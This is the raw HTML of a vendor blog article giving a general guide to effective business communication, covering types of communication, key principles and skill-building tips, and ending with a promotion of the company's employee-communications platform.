			<style>.vc_custom_1765475674411{margin-top: 60px !important;}.vc_custom_1738965126587{margin-top: 60px !important;}.vc_custom_1739021181535{margin-bottom: 40px !important;padding-top: 20px !important;padding-right: 20px !important;padding-left: 20px !important;background-color: #4fe3c2 !important;border-radius: 5px !important;}.vc_custom_1675827173571{padding-top: 20px !important;padding-right: 20px !important;padding-left: 20px !important;background-color: #dbb7ad !important;border-radius: 5px !important;}.vc_custom_1739021357717{margin-top: 30px !important;}.vc_custom_1739021385294{margin-top: 30px !important;margin-bottom: 30px !important;}</style><div class="custom-singular-template entry wpex-clr"><div class="vc_row wpb_row vc_row-fluid wpex-relative"><div class="wpb_column vc_column_container vc_col-sm-3/5"><div class="vc_column-inner"><div class="wpb_wrapper"><ul class="vcex-post-meta meta vcex-module wpex-flex wpex-flex-wrap wpex-items-center wpex-justify-start wpex-text-left wpex-mb-0 vc_custom_1765475674411"><li class="meta-author"><span class="vcard author"><span class="fn"><a href="https://www.hubengage.com/author/tushneem/">Tushneem Dhamagadda</a></span></span></li><li class="vcex-post-meta__separator">&vert;</li><li class="meta-date"><time datetime="2023-05-08">May 8, 2023</time></li><li class="vcex-post-meta__separator">&vert;</li><li class="meta-read-time">11 minute read</li></ul><ul class="vcex-post-meta meta vcex-module wpex-flex wpex-flex-wrap wpex-items-center wpex-justify-start wpex-text-left wpex-mb-15"><li class="meta-modified-date"><span class="meta-label-wrap"><span class="meta-label wpex-font-normal">Last Updated:</span> <time datetime="2025-02-16">February 16, 2025</time></span></li></ul><style>.vcex-heading.vcex_696688abd43ac{font-size:40px;font-family:Poppins, sans-serif;font-weight:600;}</style><h1 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mt-20 wpex-mb-30 wpex-text-left vcex_696688abd43ac"><span class="vcex-heading-inner wpex-inline-block">The Essential Guide to Effective Business Communication</span></h1><style>.vcex-social-share.vcex_696688abd49d9 .vcex-social-share__buttons{gap:10px;}</style>
	<div class="vcex-social-share vcex-module  wpb_animate_when_almost_visible wpb_fadeIn fadeIn vcex_696688abd49d9" data-target="_blank" data-source="https%3A%2F%2Fwww.hubengage.com%2F" data-url="https%3A%2F%2Fwww.hubengage.com%2Fcommunications-strategy%2Fbusiness-communication%2F" data-title="The Essential Guide to Effective Business Communication" data-image="https%3A%2F%2Fwww.hubengage.com%2Fwp-content%2Fuploads%2F2023%2F05%2Fbusiness-communication.png" data-twitter-handle="hubengage" data-summary="Good%20communication%20skills%20are%20an%20essential%20aspect%20of%20business%20success.%20In%20a%20competitive%20marketplace%20scenario%2C%20businesses%20need%20to%20have%20effective%20communication%20strategies%20in%20place%20to%20interact%20with%20their%20employees%2C%20customers%2C" data-email-subject="I wanted you to see this link" data-email-body="I wanted you to see this link https%3A%2F%2Fwww.hubengage.com%2Fcommunications-strategy%2Fbusiness-communication%2F"><div class="vcex-social-share__buttons wpex-flex wpex-flex-wrap wpex-justify-start wpex-gap-5"><button class="vcex-social-share__button vcex-social-share__button--twitter wpex-rounded-xs wpex-twitter wpex-social-btn wpex-social-bg wpex-gap-10" aria-label="Post on X"><span class="vcex-social-share__icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></button><button class="vcex-social-share__button vcex-social-share__button--facebook wpex-rounded-xs wpex-facebook wpex-social-btn wpex-social-bg wpex-gap-10" aria-label="Share on Facebook"><span class="vcex-social-share__icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg></span></button><button class="vcex-social-share__button vcex-social-share__button--linkedin wpex-rounded-xs wpex-linkedin wpex-social-btn wpex-social-bg wpex-gap-10" aria-label="Share on LinkedIn"><span class="vcex-social-share__icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.3 448H7.4V148.9h92.9zM53.8 108.1C24.1 108.1 0 83.5 0 53.8a53.8 53.8 0 0 1 107.6 0c0 29.7-24.1 54.3-53.8 54.3zM447.9 448h-92.7V302.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V448h-92.8V148.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V448z"/></svg></span></button><button class="vcex-social-share__button vcex-social-share__button--reddit wpex-rounded-xs wpex-reddit wpex-social-btn wpex-social-bg wpex-gap-10" aria-label="Post on Reddit"><span class="vcex-social-share__icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 256C0 114.6 114.6 0 256 0S512 114.6 512 256s-114.6 256-256 256L37.1 512c-13.7 0-20.5-16.5-10.9-26.2L75 437C28.7 390.7 0 326.7 0 256zM349.6 153.6c23.6 0 42.7-19.1 42.7-42.7s-19.1-42.7-42.7-42.7c-20.6 0-37.8 14.6-41.8 34c-34.5 3.7-61.4 33-61.4 68.4l0 .2c-37.5 1.6-71.8 12.3-99 29.1c-10.1-7.8-22.8-12.5-36.5-12.5c-33 0-59.8 26.8-59.8 59.8c0 24 14.1 44.6 34.4 54.1c2 69.4 77.6 125.2 170.6 125.2s168.7-55.9 170.6-125.3c20.2-9.6 34.1-30.2 34.1-54c0-33-26.8-59.8-59.8-59.8c-13.7 0-26.3 4.6-36.4 12.4c-27.4-17-62.1-27.7-100-29.1l0-.2c0-25.4 18.9-46.5 43.4-49.9l0 0c4.4 18.8 21.3 32.8 41.5 32.8zM177.1 246.9c16.7 0 29.5 17.6 28.5 39.3s-13.5 29.6-30.3 29.6s-31.4-8.8-30.4-30.5s15.4-38.3 32.1-38.3zm190.1 38.3c1 21.7-13.7 30.5-30.4 30.5s-29.3-7.9-30.3-29.6c-1-21.7 11.8-39.3 28.5-39.3s31.2 16.6 32.1 38.3zm-48.1 56.7c-10.3 24.6-34.6 41.9-63 41.9s-52.7-17.3-63-41.9c-1.2-2.9 .8-6.2 3.9-6.5c18.4-1.9 38.3-2.9 59.1-2.9s40.7 1 59.1 2.9c3.1 .3 5.1 3.6 3.9 6.5z"/></svg></span></button><button class="vcex-social-share__button vcex-social-share__button--email wpex-rounded-xs wpex-email wpex-social-btn wpex-social-bg wpex-gap-10" aria-label="Share via Email"><span class="vcex-social-share__icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3 19.2-38.4c0-26.5-21.5-48-48-48H48zM0 176V384c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V176L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z"/></svg></span></button></div></div>

</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-image.vcex_696688abd52cc .vcex-image-img{border-radius:var(--wpex-rounded-sm);}.vcex-image.vcex_696688abd52cc .vcex-image-inner{max-width:800px;}</style><figure class="vcex-image vcex-module wpex-mb-30 wpex-text-center vcex_696688abd52cc"><div class="vcex-image-inner wpex-relative wpex-inline-block hvr hvr-shadow vc_custom_1738965126587"><picture class="vcex-image-img wpex-align-middle" loading="lazy" decoding="async">
<source type="image/webp" srcset="https://www.hubengage.com/wp-content/uploads/2023/05/business-communication.png.webp 768w, https://www.hubengage.com/wp-content/uploads/2023/05/business-communication-300x200.png.webp 300w" sizes="auto, (max-width: 768px) 100vw, 768px"/>
<img data-no-lazy="" fetchpriority="high" width="768" height="512" src="https://www.hubengage.com/wp-content/uploads/2023/05/business-communication.png" alt="business communication"  decoding="async" srcset="https://www.hubengage.com/wp-content/uploads/2023/05/business-communication.png 768w, https://www.hubengage.com/wp-content/uploads/2023/05/business-communication-300x200.png 300w" sizes="auto, (max-width: 768px) 100vw, 768px"/>
</picture>
</div></figure></div></div></div></div><div class="vc_row wpb_row vc_row-fluid wpex-relative wpex-vc_row-has-sidebar wpex-vc_row-has-sidebar--right"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-post-content.vcex_696688abd5a7d .vcex-post-content-c{font-family:Poppins, sans-serif;font-size:1.1rem;line-height:var(--wpex-leading-relaxed);letter-spacing:var(--wpex-tracking-normal);}</style>
<div class="vcex-post-content vcex_696688abd5a7d">
	
					<div class="vcex-post-content-c wpex-clr"><p>Good communication skills are an essential aspect of business success. In a competitive marketplace scenario, businesses need to have <a href="https://uwaterloo.ca/centre-for-teaching-excellence/catalogs/tip-sheets/effective-communication-barriers-and-strategies">effective communication strategies</a> in place to interact with their employees, customers, and vendors successfully. And when it comes to effective business communication strategies, it&#8217;s important to prioritize clear and concise messaging. Whether it&#8217;s through email, meetings, or presentations, the way you communicate with your team and clients can have a significant impact on the success of your business. Utilizing active listening, asking for feedback, and being open to new ideas are all essential components of strong communication within a business setting. By implementing these strategies, you can foster a more collaborative and productive work environment, ultimately leading to better outcomes for your company.</p>
<p>In this article, we will into the intricacies of effective business communication, covering everything you need to know to take your communication skills to the next level.</p>
<h2 id="2"><a href="https://www.hubengage.com/demo/" target="_blank" rel="noopener"><span style="font-size: 21px;"><strong><picture fetchpriority="high" decoding="async" class="wp-image-36784 aligncenter">
<source type="image/webp" data-lazy-srcset="https://www.hubengage.com/wp-content/uploads/2023/05/Templates-for-blog-pages-with-effective-calls-to-action-CTAs.-23.png.webp 1245w, https://www.hubengage.com/wp-content/uploads/2023/05/Templates-for-blog-pages-with-effective-calls-to-action-CTAs.-23-300x119.png.webp 300w, https://www.hubengage.com/wp-content/uploads/2023/05/Templates-for-blog-pages-with-effective-calls-to-action-CTAs.-23-1024x407.png.webp 1024w, https://www.hubengage.com/wp-content/uploads/2023/05/Templates-for-blog-pages-with-effective-calls-to-action-CTAs.-23-768x305.png.webp 768w" sizes="(max-width: 690px) 100vw, 690px"/>
<img fetchpriority="high" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20690%20274'%3E%3C/svg%3E" alt="" width="690" height="274" data-lazy-srcset="https://www.hubengage.com/wp-content/uploads/2023/05/Templates-for-blog-pages-with-effective-calls-to-action-CTAs.-23.png 1245w, https://www.hubengage.com/wp-content/uploads/2023/05/Templates-for-blog-pages-with-effective-calls-to-action-CTAs.-23-300x119.png 300w, https://www.hubengage.com/wp-content/uploads/2023/05/Templates-for-blog-pages-with-effective-calls-to-action-CTAs.-23-1024x407.png 1024w, https://www.hubengage.com/wp-content/uploads/2023/05/Templates-for-blog-pages-with-effective-calls-to-action-CTAs.-23-768x305.png 768w" data-lazy-sizes="(max-width: 690px) 100vw, 690px" data-lazy-src="https://www.hubengage.com/wp-content/uploads/2023/05/Templates-for-blog-pages-with-effective-calls-to-action-CTAs.-23.png"/><noscript><img fetchpriority="high" decoding="async" src="https://www.hubengage.com/wp-content/uploads/2023/05/Templates-for-blog-pages-with-effective-calls-to-action-CTAs.-23.png" alt="" width="690" height="274" srcset="https://www.hubengage.com/wp-content/uploads/2023/05/Templates-for-blog-pages-with-effective-calls-to-action-CTAs.-23.png 1245w, https://www.hubengage.com/wp-content/uploads/2023/05/Templates-for-blog-pages-with-effective-calls-to-action-CTAs.-23-300x119.png 300w, https://www.hubengage.com/wp-content/uploads/2023/05/Templates-for-blog-pages-with-effective-calls-to-action-CTAs.-23-1024x407.png 1024w, https://www.hubengage.com/wp-content/uploads/2023/05/Templates-for-blog-pages-with-effective-calls-to-action-CTAs.-23-768x305.png 768w" sizes="(max-width: 690px) 100vw, 690px"/></noscript>
</picture>
</strong></span></a></h2>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title ez-toc-toggle" style="cursor:pointer">Topics Covered</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Understanding_the_Importance_of_Business_Communication" >Understanding the Importance of Business Communication</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#The_Role_of_Communication_in_Business_Success" >The Role of Communication in Business Success</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#The_Impact_of_Poor_Communication_on_Business_Performance" >The Impact of Poor Communication on Business Performance</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Understanding_the_Importance_of_Business_Communication"></span><span style="font-size: 21px;"><strong>Understanding the Importance of Business Communication</strong></span><span class="ez-toc-section-end"></span></h2>
<p>Business communication is an essential aspect of any successful organization. <a href="https://www.onlinemanipal.com/blogs/what-is-business-communication">It involves</a> the exchange of information, ideas, and messages between individuals or groups within a business setting. Effective communication is critical in ensuring that everyone is on the same page and working towards the same goals.</p>
<p>Effective communication fosters a positive working environment, promotes teamwork, and ensures that everyone is working towards the same goals. It enables businesses to build strong relationships with their customers and vendors, which can lead to increased customer loyalty and repeat business. Additionally, clear communication is critical when it comes to decision-making, strategy formulation, and problem-solving.</p>
<p>Business communication can take many forms, including verbal, written, and nonverbal communication. Verbal communication involves the use of spoken words, while written communication involves the use of written words, such as emails, memos, and reports. Nonverbal communication includes body language, facial expressions, and tone of voice.</p>
<h2 id="3"><span class="ez-toc-section" id="The_Role_of_Communication_in_Business_Success"></span><strong><span style="font-size: 21px;">The Role of Communication in Business Success</span></strong><span class="ez-toc-section-end"></span></h2>
<p>Effective communication is essential for the success of any business. It helps to build strong relationships with customers, vendors, and employees. When communication is clear, concise, and consistent, it fosters trust and confidence in the organization. This, in turn, leads to increased productivity, improved morale, and higher levels of customer satisfaction.</p>
<p><a href="https://reputationtoday.in/role-communication-business-growth/">Effective communication also helps</a> to ensure that everyone is working towards the same goals. It enables individuals and teams to understand their roles and responsibilities, and it helps to align their efforts with the overall objectives of the organization. This, in turn, leads to better decision-making, more effective problem-solving, and improved performance.</p>
<h2 id="4"><span class="ez-toc-section" id="The_Impact_of_Poor_Communication_on_Business_Performance"></span><strong><span style="font-size: 21px;">The Impact of Poor Communication on Business Performance</span></strong><span class="ez-toc-section-end"></span></h2>
<p>Poor communication can have significant negative repercussions on business performance. It can lead to misunderstandings, disagreements, and conflicts, which can result in decreased productivity and morale. Poor communication with customers can damage a company&#8217;s reputation, resulting in a loss of business and revenue.</p>
<p>When communication is unclear, inconsistent, or ineffective, it can lead to confusion and frustration among employees. This, in turn, can lead to decreased motivation and engagement, which can ultimately impact the bottom line. Poor communication can also lead to missed opportunities, as important information may not be communicated effectively or in a timely manner.</p>
<p>In conclusion, effective communication is essential for the success of any business. It helps to build strong relationships, promote teamwork, and ensure that everyone is working towards the same goals. <a href="https://fsd.servicemax.com/2017/11/08/6-business-impacts-poor-communication/">Poor communication</a>, on the other hand, can have significant negative repercussions on business performance. It is, therefore, critical for organizations to invest in improving their communication skills and practices.</p>
<p><strong><span style="font-size: 21px;">Types of Business Communication</span></strong></p>
<p>Effective communication is essential for the success of any business. It involves the exchange of information and ideas between individuals or groups. There are several <a href="https://www.grammarly.com/business/learn/types-of-business-communication/">types of</a> business communication, each with its own unique characteristics and requirements.</p>
<h3 id="6"><strong><span style="font-size: 21px;">Verbal Communication</span></strong></h3>
<p>Verbal communication is the most common type of communication used in business settings. It involves the exchange of information through spoken words. <a href="https://pumble.com/blog/verbal-communication/">Verbal communication</a> can take place in face-to-face meetings, phone calls, or video conferences.</p>
<p>Effective verbal communication requires being clear and concise. It also involves active listening, as it is critical to understand the message being communicated to respond appropriately. Additionally, verbal communication should be adapted to the audience, with the use of appropriate tone, volume, and language to convey the intended message.</p>
<p>In a business setting, verbal communication is often used to negotiate deals, present ideas, and provide feedback. It is important to be confident and articulate when communicating verbally, as this can help to build trust and establish credibility.</p>
<h3 id="7"><strong><span style="font-size: 21px;">Written Communication</span></strong></h3>
<p>Written communication includes any form of written message, such as emails, memos, letters, and reports. Effective written communication requires proper grammar, punctuation, and spelling, as well as clarity and brevity. It should also utilize appropriate formatting and design elements to convey the message effectively.</p>
<p><a href="https://www.inc.com/encyclopedia/written-communication.html">Written communication</a> is often used to provide detailed information, document agreements, and communicate with individuals who are not physically present. It is important to be concise and organized when writing, as this can help to ensure that the message is received and understood.</p>
<h3 id="8"><strong><span style="font-size: 18px;">Nonverbal Communication</span></strong></h3>
<p>Nonverbal communication involves the use of body language, facial expressions, and tone of voice to convey a message. Effective use of nonverbal communication can add emphasis and reinforce the intended message.</p>
<p>In a business setting, <a href="https://www.britannica.com/topic/nonverbal-communication">nonverbal communication</a> can be used to convey confidence, sincerity, and interest. It is important to be aware of your body language and tone of voice when communicating nonverbally, as this can help to ensure that the message is received and understood.</p>
<h3 id="9"><strong><span style="font-size: 21px;">Digital Communication</span></strong></h3>
<p>Digital communication refers to any electronic communication medium, such as social media, texting, or video conferencing. Effective digital communication requires appropriate technology, internet connectivity, and proper etiquette.</p>
<p>In today&#8217;s business world, <a href="https://www.epitech-it.es/digital-communication-what-is-it/">digital communication</a> is becoming increasingly important. It allows individuals to communicate quickly and efficiently, regardless of their location. However, it is important to be aware of the potential pitfalls of digital communication, such as misunderstandings and misinterpretations.</p>
<p>Overall, effective communication is essential for the success of any business. By understanding the different types of communication and their unique requirements, individuals can improve their communication skills and build stronger relationships with colleagues, clients, and customers.</p>
<h4 id="10"><strong>Key Principles of Effective Business Communication</strong></h4>
<p>Effective communication is essential to the success of any business. It&#8217;s the foundation of strong relationships, both internally and externally. In this article, we will explore some <a href="https://blog.udemy.com/principles-of-communication/">key principles</a> of effective business communication and how they can be applied in different contexts.</p>
<h4 id="11"><strong>Clarity and Conciseness</strong></h4>
<p><a href="https://youtu.be/yJ00PvC5rYI">Clarity and conciseness</a> are crucial in business communication. When conveying a message, it&#8217;s important to use simple language and avoid technical jargon or complicated expressions that might confuse or alienate the intended audience. One way to achieve clarity is to use concrete examples and avoid abstract concepts. Also, you can use an <a href="https://rewriteguru.com/paraphrasing-tool/" target="_blank" rel="noopener">online rephraser</a> to clarify your textual content, as this tool omits vagueness and improves readability.</p>
<p>Conciseness is equally important. Long-winded messages can be tiresome and may cause the recipient to lose interest. By keeping your message brief and to the point, you can ensure that your audience remains engaged and understands your message.</p>
<h4 id="12"><strong>Active Listening</strong></h4>
<p>Active listening is a critical component of effective communication. It involves giving the speaker your full attention and understanding their message by asking clarifying questions, summarizing their message, and demonstrating empathy. <a href="https://youtu.be/rzsVh8YwZEQ">Active listening</a> helps build rapport and mutual understanding between parties, which is essential in business communication.</p>
<p>One way to practice active listening is to repeat back what you&#8217;ve heard to ensure that you&#8217;ve understood the message correctly. This can help avoid misunderstandings and ensure that everyone is on the same page.</p>
<h4 id="13"><strong>Empathy and Emotional Intelligence</strong></h4>
<p>Empathy and emotional intelligence are critical in business communication that involves people from differing backgrounds and cultures. <a href="https://youtu.be/pi86Nr9Mdms">Demonstrating empathy</a> and recognizing emotional triggers can help overcome differences and foster cooperation and collaboration.</p>
<p>One way to practice empathy is to put yourself in the other person&#8217;s shoes. This can help you understand their perspective and respond in a way that is respectful and considerate.</p>
<h4 id="14"><strong>Adaptability and Flexibility</strong></h4>
<p>Effective communication requires the ability to adapt and be flexible. It includes being open to new ideas, being willing to adjust your approach based on feedback, and being able to think on your feet when situations change unexpectedly.</p>
<p><a href="https://youtu.be/S9r6h6Cda7M">Adaptability</a> and flexibility are particularly important in today&#8217;s fast-paced business environment, where change is constant. By being adaptable and flexible, you can ensure that you&#8217;re able to communicate effectively in any situation.</p>
<p>In conclusion, effective business communication is essential to the success of any organization. By following these key principles, you can ensure that your messages are clear, concise, and well-received, leading to stronger relationships and better outcomes.</p>
<h5 id="15"><strong><span style="font-size: 18px;">Improving Your Business Communication Skills</span></strong></h5>
<p>Effective communication skills are essential for success in the business world. Whether you are communicating with clients, colleagues, or employees, it is important to be able to convey your message accurately and effectively. Here are some ways to improve your business communication skills:</p>
<h5 id="16"><span style="font-size: 18px;"><strong>Developing Strong Writing Skills</strong></span></h5>
<p>Strong writing skills are key to effective business communication. Whether you are writing an email, a report, or a proposal, it is important to be able to communicate your ideas clearly and concisely. Here are some tips for <a href="https://www.coursera.org/articles/writing-skills">developing strong writing skills</a>:</p>
<ul>
<li>Build a strong vocabulary by reading regularly and looking up unfamiliar words.</li>
<li>Learn grammar and syntax rules to ensure your writing is clear and easy to understand.</li>
<li>Practice writing different types of messages, such as emails, reports, and proposals.</li>
<li>Edit your writing carefully to eliminate errors and ensure clarity.</li>
</ul>
<h5 id="17"><strong><span style="font-size: 18px;">Enhancing Your Presentation Skills</span></strong></h5>
<p>Presentations are a common form of business communication, and having strong presentation skills can make a significant difference in how your message is received. Here are some tips for <a href="https://usic.sheffield.ac.uk/blog/how-to-improve-your-presentation-skills">enhancing your presentation skills</a>:</p>
<ul>
<li>Utilize effective design elements, such as visual aids and slide layouts, to make your presentation visually appealing.</li>
<li>Incorporate multimedia, such as videos and images, to engage your audience and reinforce your message.</li>
<li>Practice your delivery and timing to ensure that you are confident and engaging during your presentation.</li>
<li>Prepare for questions and feedback by anticipating potential concerns and having answers ready.</li>
</ul>
<h5 id="18"><strong><span style="font-size: 18px;">Mastering the Art of Negotiation</span></strong></h5>
<p>Negotiation is a critical component of effective business communication in situations such as contract negotiations or resolving a conflict. Here are some tips for <a href="https://www.robinwaite.com/blog/mastering-the-art-of-negotiation-in-business">mastering the art of negotiation</a>:</p>
<ul>
<li>Practice active listening to ensure that you understand the other party&#8217;s perspective.</li>
<li>Provide valid reasoning to support your position and demonstrate your knowledge and expertise.</li>
<li>Offer beneficial solutions for all parties involved to create a win-win outcome.</li>
<li>Remain calm and professional, even in challenging situations.</li>
</ul>
<h5 id="19"><span style="font-size: 18px;"><strong>Building Effective Team Communication</strong></span></h5>
<p>Effective teamwork relies on open communication and trust among team members. Here are some tips for building effective <a href="https://www.crystalknows.com/blog/team-communication">team communication</a>:</p>
<ul>
<li>Establish clear expectations for communication, including how often and through what channels team members should communicate.</li>
<li>Provide regular feedback to team members to ensure that everyone is on the same page and working towards the same goals.</li>
<li>Offer support and positive reinforcement to team members to build trust and encourage collaboration.</li>
<li>Address conflicts or misunderstandings promptly to prevent them from escalating and damaging team dynamics.</li>
</ul>
<p>By improving your business communication skills, you can enhance your professional reputation, build stronger relationships with clients and colleagues, and achieve greater success in your career.</p>
<h6 id="20"><span style="font-size: 18px;"><strong>Conclusion: Business Communication Is <a href="https://www.hubengage.com/software/employee-communications-hub/">Important for Career Progression</a></strong></span></h6>
<p>In conclusion, building effective business communication skills is a critical aspect of business success. Follow the essential guidelines mentioned here to enhance collaboration, productivity, and employee morale. Additionally, it is recommended to embrace modern technology and try using <a href="https://www.hubengage.com/employee-communications-software/">employee communication platforms</a>, which provide efficient systems for seamless and transparent information exchange. By prioritizing effective strategies for <a href="https://www.hubengage.com/software/employee-communications-hub/">employee communications</a>, you can build a strong foundation for growth, innovation, and lasting success in today&#8217;s dynamic business landscape.</p>
<p>To do this without much ado, organizations can opt for an <a href="https://www.hubengage.com/employee-communications-platform/">employee communication platform</a> that does most of the work. Understanding the importance of effective communication, recognizing the different types of communication, and mastering the key principles can help businesses build strong relationships with employees, customers, and vendors. Improving <a href="https://www.hubengage.com/software/employee-communications-hub/">communication skills</a> should be an ongoing effort for businesses looking to remain competitive and thrive in today&#8217;s business environment.</p>
<blockquote><p>Start your Free Access to the <a href="https://www.hubengage.com/software/employee-communications-hub/">employee communications platform</a> with the most features in the domain.</p></blockquote>
</div>

							</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1739021181535 wpex-relative wpex-vc_row-has-fill wpex-vc-reset-negative-margin"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_696688abdb695{font-size:1.4rem;}</style><h3 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-20 vcex_696688abdb695"><span class="vcex-heading-inner wpex-inline-block">Get Insights</span></h3>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Subscribe to our weekly newsletter to get more tips on effective employee engagement and communications!</p>

		</div>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="wp-block-leadin-hubspot-form-block">
						<script type="rocketlazyloadscript">
							window.hsFormsOnReady = window.hsFormsOnReady || [];
							window.hsFormsOnReady.push(()=>{
								hbspt.forms.create({
									portalId: 2577688,
									formId: "5329e9c1-d712-4852-98dd-ee9f0200c62d",
									target: "#hbspt-form-1768327339000-6167235909",
									region: "na1",
									
							})});
						</script>
						<div class="hbspt-form" id="hbspt-form-1768327339000-6167235909"></div></div>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1675827173571 wpex-relative wpex-vc_row-has-fill wpex-vc-reset-negative-margin"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_696688abdbf3f{font-size:1.4rem;}</style><h3 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-20 vcex_696688abdbf3f"><span class="vcex-heading-inner wpex-inline-block">Join Our Community</span></h3>
	<div style="margin-bottom:30px;" class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Join Turn On Engagement (TOE) to interact with other employee engagement and people experience professionals. Share and get new ideas!</p>

		</div>
	</div>
<style>.vcex-button.vcex_696688abdcd7c{border-radius:var(--wpex-rounded-sm);background:#051f31;font-size:13px;font-weight:400;}</style><div class="theme-button-wrap textcenter theme-button-block-wrap wpex-block wpex-clear wpex-clr"><a href="https://toe.hubengage.com" class="vcex-button theme-button align-center block vcex_696688abdcd7c" target="_blank" rel="noopener noreferrer"><span class="vcex-button-inner theme-button-inner wpex-flex wpex-flex-wrap wpex-items-center wpex-justify-center">Join TOE</span></a></div> </div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid wpex-relative"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-author-bio vcex-module">
<section class="author-bio wpex-boxed wpex-flex wpex-gap-20 wpex-flex-col wpex-sm-flex-row wpex-text-center wpex-sm-text-left wpex-mb-40">

	
		<div class="author-bio-avatar wpex-flex-shrink-0">
